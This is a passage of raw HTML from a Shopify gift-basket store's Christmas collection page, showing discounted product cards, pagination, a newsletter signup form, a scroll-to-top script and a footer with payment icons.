                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Double Wine Crate"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="993"
                height="983"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/double-wine-crate"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9010017501434"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-9010017501434 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9010017501434"
              >
                Double Wine Crate
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-9010017501434"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-9010017501434"
            
          >
            <a
              href="/products/double-wine-crate"
              id="CardLink-template--19805069279482__main-collection-product-grid-9010017501434"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-9010017501434 Badge-template--19805069279482__main-collection-product-grid-9010017501434"
            >
              Double Wine Crate
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9010017501434" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $139.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $139.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $164.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-9010017501434"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.soomanybaskets.com/cdn/shop/files/mbc.jpg?v=1762662389&width=165 165w,//www.soomanybaskets.com/cdn/shop/files/mbc.jpg?v=1762662389&width=360 360w,//www.soomanybaskets.com/cdn/shop/files/mbc.jpg?v=1762662389&width=533 533w,//www.soomanybaskets.com/cdn/shop/files/mbc.jpg?v=1762662389&width=720 720w,//www.soomanybaskets.com/cdn/shop/files/mbc.jpg?v=1762662389&width=940 940w,//www.soomanybaskets.com/cdn/shop/files/mbc.jpg?v=1762662389&width=1066 1066w,//www.soomanybaskets.com/cdn/shop/files/mbc.jpg?v=1762662389 2400w
                "
                src="//www.soomanybaskets.com/cdn/shop/files/mbc.jpg?v=1762662389&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The Cozy Christmas Gift"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2400"
                height="2400"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-cozy-christmas-gift"
                id="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8988254404858"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19805069279482__main-collection-product-grid-8988254404858 NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8988254404858"
              >
                The Cozy Christmas Gift
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19805069279482__main-collection-product-grid-8988254404858"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
                $25
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19805069279482__main-collection-product-grid-8988254404858"
            
          >
            <a
              href="/products/the-cozy-christmas-gift"
              id="CardLink-template--19805069279482__main-collection-product-grid-8988254404858"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19805069279482__main-collection-product-grid-8988254404858 Badge-template--19805069279482__main-collection-product-grid-8988254404858"
            >
              The Cozy Christmas Gift
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8988254404858" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $139.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $139.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $164.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--19805069279482__main-collection-product-grid-8988254404858"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>

<link rel="stylesheet" href="//www.soomanybaskets.com/cdn/shop/t/44/assets/component-pagination.css?v=136206814810731739951752612021" media="print" onload="this.media='all'">
<noscript><link href="//www.soomanybaskets.com/cdn/shop/t/44/assets/component-pagination.css?v=136206814810731739951752612021" rel="stylesheet" type="text/css" media="all" /></noscript><div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/christmas-3?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li>
            <a
              href="/collections/christmas-3?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--19805069279482__newsletter" class="shopify-section section"><style data-shopify>.section-template--19805069279482__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19805069279482__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19805069279482__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--19805069279482__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--19805069279482__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19805069279482__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19805069279482__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19805069869306__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.soomanybaskets.com/cdn/shop/t/44/assets/component-card.css?v=145235174910005381151752612020" media="print" onload="this.media='all'">
<noscript><link href="//www.soomanybaskets.com/cdn/shop/t/44/assets/component-card.css?v=145235174910005381151752612020" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19805069869306__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19805069869306__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19805069869306__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--19805069869306__footer color-accent-1 gradient section-sections--19805069869306__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Shop Info</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/occasions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Occasions
                            </a>
                          </li><li>
                            <a
                              href="/collections/sweets-treats"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sweets & Treats
                            </a>
                          </li><li>
                            <a
                              href="/collections/champagne-gift-baskets-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Champagne Gift Baskets
                            </a>
                          </li><li>
                            <a
                              href="/collections/wine-gift-baskets"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wine Gift Baskets
                            </a>
                          </li><li>
                            <a
                              href="/collections/thanksgiving-gift-baskets"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Thanksgiving Gift Baskets
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All categories
                            </a>
                          </li><li>
                            <a
                              href="/pages/bulk-orders"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bulk Orders
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/ordering-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ordering Information
                            </a>
                          </li><li>
                            <a
                              href="/collections/administrative-assistants-day-gifts"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Administrative Assistants Day
                            </a>
                          </li><li>
                            <a
                              href="/pages/christmas-gift-baskets"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Christmas Gift Baskets
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19805069869306__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19805069869306__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__details-content rte">
                      <p>© 2025 Soo Many Baskets. All rights reserved. Soo Many Baskets and soomanybaskets.com are the Trademarks of Soo Many Baskets. All rights reserved. </p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
